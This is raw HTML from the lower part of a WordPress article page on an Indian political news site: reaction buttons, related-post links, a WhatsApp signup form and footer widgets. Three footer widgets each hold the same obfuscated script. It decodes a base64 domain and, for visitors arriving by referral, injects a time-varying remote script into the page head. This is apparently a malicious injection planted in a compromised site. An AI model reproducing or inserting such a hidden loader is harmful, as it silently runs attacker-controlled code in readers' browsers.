		<div class="reaction-sections" data-post_id="5698">
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="177">
										<span class="bb-badge badge reaction reaction-177">
					    <span class="circle"></span>
					    <span class="text">Favor</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:100%"></div>
						<div class="reaction-stat-count">1</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Favor</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="181">
										<span class="bb-badge badge reaction reaction-181">
					    <span class="circle"></span>
					    <span class="text">Oppose</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Oppose</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="182">
										<span class="bb-badge badge reaction reaction-182">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span>
					    <span class="text">Damn</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Damn</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="183">
										<span class="bb-badge badge reaction reaction-183">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol"></span>
					    <span class="text">Lol</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Lol</a>
				</div>
					</div>
	</section>
	<aside class="bb-other-posts bb-posts-related bb-post-collection hfeed mb-xs bb-mb-el hfeed post-grid bb-thumbnail-stretched col-3">

					<h3 class="title">You may also like</h3>
		
				<ul class="post-items">
			
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-5963 type-post status-publish format-standard has-post-thumbnail category-politics-policy tag-general-election-2019 tag-narendra-modi tag-naxalism tag-urban-naxals">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
					<a href="https://thearticle.in/politics-policy/not-congress-or-modi-free-need-fear-free-india/"
					   title="Not Congress-free or Modi-free, we need fear-free India!"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2019/04/Narendra-Modi-Rahul-Gandhi-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2019/04/Narendra-Modi-Rahul-Gandhi-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2019/04/Narendra-Modi-Rahul-Gandhi-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/politics-policy/" rel="category tag">Politics &amp; Policy</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/politics-policy/not-congress-or-modi-free-need-fear-free-india/" rel="bookmark"  >Not Congress-free or Modi-free, we need fear-free India!</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-5541 type-post status-publish format-standard has-post-thumbnail category-politics-policy tag-bjp tag-narendra-modi tag-sushma-swaraj reaction-favor">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge reaction reaction-177" href="https://thearticle.in/reaction/favor/" title="Favor"><span class="circle"></span><span class="text">Favor</span></a></div>
					<a href="https://thearticle.in/politics-policy/dictatorial-pmo-india/"
					   title="Did you know? Multiple BJP MPs have complained about PMO&#8217;s dictatorial approach"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2018/11/Narendra-Modi-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/11/Narendra-Modi-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2018/11/Narendra-Modi-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/politics-policy/" rel="category tag">Politics &amp; Policy</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/politics-policy/dictatorial-pmo-india/" rel="bookmark"  >Did you know? Multiple BJP MPs have complained about PMO&#8217;s dictatorial approach</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-5045 type-post status-publish format-standard has-post-thumbnail category-politics-policy tag-narendra-modi tag-nirmala-sitaraman tag-sushma-swaraj tag-yeddyurappa reaction-lol-2 reaction-oppose">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge reaction reaction-181" href="https://thearticle.in/reaction/oppose/" title="Oppose"><span class="circle"></span><span class="text">Oppose</span></a><a class="bb-badge badge reaction reaction-183" href="https://thearticle.in/reaction/lol-2/" title="Lol"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol"></span><span class="text">Lol</span></a></div>
					<a href="https://thearticle.in/politics-policy/sushma-swaraj-narendra-modi-2019/"
					   title="No relevance of Sushma&#8217;s PM candidature for 2019, Modi needs just 230"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://thearticle.in/wp-content/uploads/2018/08/Sushma-Swaraj-Narendra-Modi-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/08/Sushma-Swaraj-Narendra-Modi-360x270.jpg 360w, https://thearticle.in/wp-content/uploads/2018/08/Sushma-Swaraj-Narendra-Modi-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://thearticle.in/category/politics-policy/" rel="category tag">Politics &amp; Policy</a></div></div><h2 class="entry-title"><a href="https://thearticle.in/politics-policy/sushma-swaraj-narendra-modi-2019/" rel="bookmark"  >No relevance of Sushma&#8217;s PM candidature for 2019, Modi needs just 230</a></h2>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

		</ul>
		
	</aside>
	<aside class="newsletter-box s-post-small-el mb-lg bb-mb-el"><div class="widget widget_mc4wp_form_widget horizontal">
					<h2 class="widget-title">Get The Newsletter</h2>
				</div></aside>								
							</div>
						</div>
						
											</div>
				</div>
				
							</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="text-6" class="widget widget_text"><h4 class="widget-title">About TheArticle</h4>			<div class="textwidget"><p>TheArticle.in is a new age media platform that will not let you died of mediocre lollipop journalism, currently running in your digital space.</p>
</div>
		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="boombox_social-11" class="widget widget_boombox_social"><h4 class="widget-title">Connect With Us</h4><div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-12" class="widget widget_text"><h4 class="widget-title">Join Us on whatsapp</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2451-p5698-o1" lang="en-US" dir="ltr" data-wpcf7-id="2451">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/politics-policy/political-parties-not-like-climate-change-poll-agenda/#wpcf7-f2451-p5698-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2451" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2451-p5698-o1" /><input type="hidden" name="_wpcf7_container_post" value="5698" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="number" name="phone" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-original" class=""><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="https://thearticle.in/about-us/">About Us</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1946"><a rel="privacy-policy" href="https://thearticle.in/privacy/">Privacy Policy</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>				</nav>
			</div>
		
